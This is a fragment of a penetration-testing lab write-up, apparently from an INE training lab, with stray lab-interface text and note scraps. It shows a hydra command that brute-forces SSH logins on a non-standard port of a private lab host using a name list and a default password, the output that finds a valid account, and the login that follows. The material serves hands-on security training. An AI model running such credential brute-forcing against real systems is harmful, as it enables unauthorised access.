 └─$ hydra -L for_hydra.txt -p CHANGEME -s 2222 ssh://172.16.64.166
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-24 20:11:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 33 login tries (l:33/p:1), ~3 tries per task
[DATA] attacking ssh://172.16.64.166:2222/
[2222][ssh] host: 172.16.64.166   login: sabrina   password: CHANGEME
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-24 20:11:31
┌──(kali㉿kali)-[~/ine-labs/black-box2/dot166]
└─$ ssh sabrina@172.16.64.166 -p 2222
#################################################################
#       WARNING! This system is for authorized users only.      #
#       You activity is being actively monitored.               #
#       Any suspicious behavior will be resported.              #
#################################################################
~~~~ WORK IN PROGRESS ~~~~
Dear employee! Remember to change the default CHANGEME password ASAP.
STATUS
Lab Running
Total running time: 01:24:32
STOP LAB
Mark as finished
Note down those names and surnames. They can be valuable
service that runs
on a non-standard port